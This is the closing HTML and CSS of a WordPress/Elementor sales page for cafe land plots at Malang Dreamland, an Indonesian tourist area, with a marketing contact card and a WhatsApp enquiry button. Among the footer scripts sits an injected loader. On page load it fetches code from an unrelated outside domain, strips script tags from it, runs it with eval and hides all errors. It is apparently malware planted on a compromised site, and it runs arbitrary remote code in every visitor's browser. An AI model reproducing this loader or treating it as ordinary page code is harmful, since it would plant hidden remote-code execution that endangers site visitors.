				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m479.16 464.05v32.95c0 8.28-6.72 15-15 15h-416.32c-8.28 0-15-6.72-15-15v-32.95c0-34.81 24.27-64.96 61.83-76.82 11.99-3.78 16.54-5.06 38.56-10.44l19.14 7.98h204.51l21.88-7.96c22.85 5.55 26.14 6.5 38.57 10.42 37.56 11.86 61.83 42.01 61.83 76.82z" fill="#004a84"></path><path d="m417.33 387.23c-12.43-3.92-15.72-4.87-38.57-10.42l-21.88 7.96h-100.88v127.23h208.16c8.28 0 15-6.72 15-15v-32.95c0-34.81-24.27-64.96-61.83-76.82z" fill="#0b1a35"></path><path d="m378.76 376.81s-115.38 133.94-116.67 135.19h-12.09c-1.32-1.22-116.77-135.21-116.77-135.21 30.78-7.75 65.89-15.88 68.09-16.38 8.07-1.87 100.59-1.98 108.65-.12 2.22.51 37.77 8.72 68.79 16.52z" fill="#f4ede7"></path><path d="m262.09 512c1.29-1.25 116.67-135.19 116.67-135.19-31.02-7.8-66.57-16.01-68.79-16.52-4.011-.926-28.941-1.363-53.97-1.339v153.049z" fill="#e3dcda"></path><path d="m312.88 453.26c-26.13 30.29-50.2 58.18-50.79 58.74h-12.09c-.6-.55-24.71-28.46-50.87-58.78l22.59-55.89h68.56z" fill="#d20041"></path><path d="m262.09 512c.59-.56 24.66-28.45 50.79-58.74l-22.6-55.93h-34.28v114.67z" fill="#be003b"></path><path d="m392.633 188.643c-8.284 0-15-6.716-15-15v-23.821c0-66.07-54.06-119.822-120.508-119.822h-.729c-66.447 0-120.506 53.752-120.506 119.821v23.821c0 8.284-6.716 15-15 15s-15-6.716-15-15v-23.821c0-82.611 67.517-149.821 150.507-149.821h.729c82.99 0 150.507 67.21 150.507 149.821v23.821c0 8.285-6.716 15.001-15 15.001z" fill="#d1cbc9"></path><path d="m257.125 0h-.729c-.133 0-.264.005-.397.005v30c.133 0 .264-.005.397-.005h.729c66.448 0 120.507 53.752 120.507 119.821v23.821c0 8.284 6.716 15 15 15s15-6.716 15-15v-23.821c.001-82.611-67.517-149.821-150.507-149.821z" fill="#bdb7b6"></path><path d="m406.938 158.643h-38.623c-8.284 0-15 6.716-15 15v129.538c0 8.284 6.716 15 15 15h38.623c27.99 0 50.763-22.691 50.763-50.581v-58.375c-.001-27.891-22.773-50.582-50.763-50.582z" fill="#ffc200"></path><path d="m144.458 158.643h-38.624c-27.99 0-50.762 22.691-50.762 50.582v58.375c0 27.891 22.772 50.581 50.762 50.581h38.624c8.284 0 15-6.716 15-15v-129.538c0-8.284-6.716-15-15-15z" fill="#ffd900"></path><path d="m255.999 408.231c-18.165 0-36.088-6.021-50.47-16.954-27.232-20.702-44.75-38.769-56.802-58.581-13.504-22.199-19.727-45.957-19.583-74.77l-.001-74.662c0-69.951 56.909-126.86 126.859-126.86 33.837 0 65.681 13.209 89.666 37.193 23.984 23.985 37.193 55.829 37.192 89.667l-.006 74.816c.145 28.681-6.078 52.415-19.583 74.615-12.053 19.813-29.57 37.88-56.803 58.581-14.38 10.934-32.304 16.955-50.469 16.955z" fill="#ffdecf"></path><path d="m220.352 331.2c7.17 0 13.513-5.16 14.766-12.466 1.4-8.165-4.083-15.919-12.248-17.32l-91.608-15.715c1.889 11.344 5.073 21.945 9.626 32.089l76.91 13.194c.858.147 1.711.218 2.554.218z" fill="#d1cbc9"></path><path d="m345.667 93.598c-23.984-23.984-55.828-37.193-89.666-37.193h-.001v351.827c18.165 0 36.088-6.022 50.468-16.954 27.232-20.701 44.75-38.768 56.803-58.581 13.505-22.201 19.728-45.935 19.583-74.615l.006-74.816c0-33.84-13.209-65.684-37.193-89.668z" fill="#ffcdbe"></path><path d="m268.648 280.784h-25.296c-19.373 0-35.133 15.761-35.133 35.133v.56c0 19.373 15.761 35.133 35.133 35.133h25.296c19.373 0 35.133-15.761 35.133-35.133v-.56c0-19.372-15.76-35.133-35.133-35.133z" fill="#8f8888"></path><path d="m268.648 351.611c19.373 0 35.133-15.761 35.133-35.133v-.56c0-19.373-15.761-35.133-35.133-35.133h-12.648v70.826z" fill="#776e6e"></path><path d="m325.902 177.207 56.954 56.954.004-50.897c.001-33.838-13.208-65.682-37.192-89.667-23.984-23.984-55.828-37.193-89.666-37.193-69.951 0-126.859 56.909-126.859 126.86l.001 47.74 53.797-53.797c9.036-9.036 21.291-14.112 34.07-14.112h74.823c12.777 0 25.032 5.076 34.068 14.112z" fill="#5b5555"></path><path d="m325.902 177.207 56.954 56.954.004-50.897c.001-33.838-13.208-65.682-37.192-89.667-23.984-23.984-55.828-37.193-89.666-37.193h-.001v106.691h35.832c12.778 0 25.033 5.076 34.069 14.112z" fill="#463f3f"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Mas Rian						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Marketing Executive Malang Dreamland					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfc65fa elementor-align-center elementor-widget elementor-widget-button" data-id="bfc65fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/62895425629911?text=Hai%20Admin,%20saya%20berminat%20untuk%20membeli%20Tanah%20Khusus%20Kedai%20Kopi%20didalam%20Kawasan%20Wisata%20Malang%20Dreamland.%20Mohon%20informasi%20terbarunya.">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Saya Minat Investasi Tanah Kafe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='astra-galleries-css-css' href='https://malangdreamland.com/wp-content/themes/astra/assets/css/minified/galleries.min.css?ver=4.12.0' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://malangdreamland.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://malangdreamland.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://malangdreamland.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://malangdreamland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/malangdreamland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/malangdreamland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/malangdreamland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d428992dd5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5985,"title":"tanah%20kafe%20malang%20%E2%80%93%20Malang%20Dreamland","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://malangdreamland.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://malangdreamland.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://malangdreamland.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://malangdreamland.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e8b4ae4a2714383a875de0bc795f274","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://malangdreamland.com/wp-content/uploads/elementor/css/post-5985.css?ver=1768406336
body_size: 3042
content:
.elementor-5985 .elementor-element.elementor-element-e798280:not(.elementor-motion-effects-element-type-background), .elementor-5985 .elementor-element.elementor-element-e798280 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://malangdreamland.com/wp-content/uploads/2022/07/banner-mdl-kafe.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5985 .elementor-element.elementor-element-e798280 > .elementor-container{min-height:875px;}.elementor-5985 .elementor-element.elementor-element-e798280{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5985 .elementor-element.elementor-element-e798280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-c0113cd > .elementor-container{max-width:1200px;}.elementor-5985 .elementor-element.elementor-element-c0113cd{padding:100px 0px 100px 0px;}.elementor-5985 .elementor-element.elementor-element-e06582a{text-align:center;}.elementor-5985 .elementor-element.elementor-element-e06582a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:700;font-style:italic;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-021d764{text-align:center;}.elementor-5985 .elementor-element.elementor-element-021d764 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;font-style:italic;line-height:1.5em;color:#005B2A;}.elementor-bc-flex-widget .elementor-5985 .elementor-element.elementor-element-efcfaad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5985 .elementor-element.elementor-element-efcfaad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5985 .elementor-element.elementor-element-622077d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-622077d .elementor-icon-list-icon i{color:#005B2A;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-622077d .elementor-icon-list-icon svg{fill:#005B2A;transition:fill 0.3s;}.elementor-5985 .elementor-element.elementor-element-622077d{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-5985 .elementor-element.elementor-element-622077d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-622077d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;}.elementor-5985 .elementor-element.elementor-element-622077d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-fd03a47 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-fd03a47{text-align:center;}.elementor-5985 .elementor-element.elementor-element-fd03a47 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:bold;font-style:italic;line-height:1.5em;}.elementor-5985 .elementor-element.elementor-element-4386723 img{width:100%;}.elementor-5985 .elementor-element.elementor-element-a99c51f .elementor-button{background-color:#F49E16;font-family:"Montserrat", Sans-serif;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-a99c51f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-5985 .elementor-element.elementor-element-a99c51f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5985 .elementor-element.elementor-element-d885474 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-d885474{text-align:center;}.elementor-5985 .elementor-element.elementor-element-d885474 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-9218b70 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-9218b70{text-align:center;}.elementor-5985 .elementor-element.elementor-element-9218b70 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:#1D8C37;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa .elementor-image-box-description{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;color:#282828;}.elementor-5985 .elementor-element.elementor-element-7f442df.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-5985 .elementor-element.elementor-element-7f442df.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-5985 .elementor-element.elementor-element-7f442df.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-7f442df .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5985 .elementor-element.elementor-element-7f442df .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5985 .elementor-element.elementor-element-7f442df .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:#1D8C37;}.elementor-5985 .elementor-element.elementor-element-7f442df .elementor-image-box-description{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;color:#282828;}.elementor-5985 .elementor-element.elementor-element-b474526.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-5985 .elementor-element.elementor-element-b474526.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-5985 .elementor-element.elementor-element-b474526.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-b474526 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5985 .elementor-element.elementor-element-b474526 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5985 .elementor-element.elementor-element-b474526 .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:#1D8C37;}.elementor-5985 .elementor-element.elementor-element-b474526 .elementor-image-box-description{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;color:#282828;}.elementor-5985 .elementor-element.elementor-element-edf643e.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-5985 .elementor-element.elementor-element-edf643e.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-5985 .elementor-element.elementor-element-edf643e.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-edf643e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5985 .elementor-element.elementor-element-edf643e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5985 .elementor-element.elementor-element-edf643e .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:#1D8C37;}.elementor-5985 .elementor-element.elementor-element-edf643e .elementor-image-box-description{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;color:#282828;}.elementor-5985 .elementor-element.elementor-element-4afb501{margin-top:0px;margin-bottom:50px;}.elementor-5985 .elementor-element.elementor-element-329cfd6.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-5985 .elementor-element.elementor-element-329cfd6.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-5985 .elementor-element.elementor-element-329cfd6.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-329cfd6 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5985 .elementor-element.elementor-element-329cfd6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5985 .elementor-element.elementor-element-329cfd6 .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:#1D8C37;}.elementor-5985 .elementor-element.elementor-element-329cfd6 .elementor-image-box-description{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;color:#282828;}.elementor-5985 .elementor-element.elementor-element-cd404aa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5985 .elementor-element.elementor-element-cd404aa > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-cd404aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-47c820e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5985 .elementor-element.elementor-element-47c820e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #FFFFFF 30%, #005B2A 30%);}.elementor-5985 .elementor-element.elementor-element-47c820e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5985 .elementor-element.elementor-element-47c820e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-740621f img{border-radius:5px 5px 5px 5px;}.elementor-5985 .elementor-element.elementor-element-ac3d553:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5985 .elementor-element.elementor-element-ac3d553 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #005B2A 70%, #FFFFFF 70%);}.elementor-5985 .elementor-element.elementor-element-ac3d553 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 050px 0px;}.elementor-5985 .elementor-element.elementor-element-ac3d553 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-e22fcc7{text-align:start;}.elementor-5985 .elementor-element.elementor-element-e22fcc7 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:32px;font-weight:600;font-style:italic;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-5e03c02 img{border-radius:5px 5px 5px 5px;}.elementor-5985 .elementor-element.elementor-element-4d9a55e > .elementor-widget-container{background-color:#FFFFFF;margin:10px 0px 0px 0px;padding:10px 010px 10px 010px;border-radius:0px 20px 0px 20px;}.elementor-5985 .elementor-element.elementor-element-4d9a55e{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;font-style:italic;color:#282828;}.elementor-5985 .elementor-element.elementor-element-484cf6d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5985 .elementor-element.elementor-element-484cf6d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-484cf6d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-68cb010:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5985 .elementor-element.elementor-element-68cb010 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #FFFFFF 100%, #005B2A 100%);}.elementor-5985 .elementor-element.elementor-element-68cb010 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5985 .elementor-element.elementor-element-68cb010 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-0916525 img{border-radius:5px 5px 5px 5px;}.elementor-5985 .elementor-element.elementor-element-44bcbeb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5985 .elementor-element.elementor-element-44bcbeb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #005B2A 100%, #FFFFFF 100%);}.elementor-5985 .elementor-element.elementor-element-44bcbeb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 050px 0px;}.elementor-5985 .elementor-element.elementor-element-44bcbeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-d5e600d{text-align:start;}.elementor-5985 .elementor-element.elementor-element-d5e600d .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:600;font-style:italic;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-782d7fd img{border-radius:5px 5px 5px 5px;}.elementor-5985 .elementor-element.elementor-element-39e8487 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:0px 010px 0px 010px;border-radius:0px 20px 0px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-39e8487{text-align:justify;font-family:"Montserrat", 